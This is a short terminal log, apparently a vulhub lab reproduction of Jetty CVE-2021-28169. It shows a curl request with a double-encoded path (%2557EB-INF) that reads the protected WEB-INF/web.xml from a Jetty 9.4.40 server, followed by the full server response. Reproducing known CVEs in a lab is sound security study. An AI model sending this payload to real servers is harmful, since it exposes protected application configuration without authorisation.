 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/jetty/CVE-2021-28169]
└─# curl -v 192.168.174.128:8080/static?/%2557EB-INF/web.xml
*   Trying 192.168.174.128:8080...
* Connected to 192.168.174.128 (192.168.174.128) port 8080 (#0)
> GET /static?/%2557EB-INF/web.xml HTTP/1.1
> Host: 192.168.174.128:8080
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Last-Modified: Thu, 24 Feb 2022 08:52:19 GMT
< Content-Type: application/xml
< Content-Length: 493
< Server: Jetty(9.4.40.v20210413)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
  <display-name>Archetype Created Web Application</display-name>
  <servlet>
    <servlet-name>Concat</servlet-name>
    <servlet-class>org.eclipse.jetty.servlets.ConcatServlet</servlet-class>
  </servlet>
  <servlet-mapping>
    <servlet-name>Concat</servlet-name>
    <url-pattern>/static</url-pattern>
  </servlet-mapping>
</web-app>
* Connection #0 to host 192.168.174.128 left intact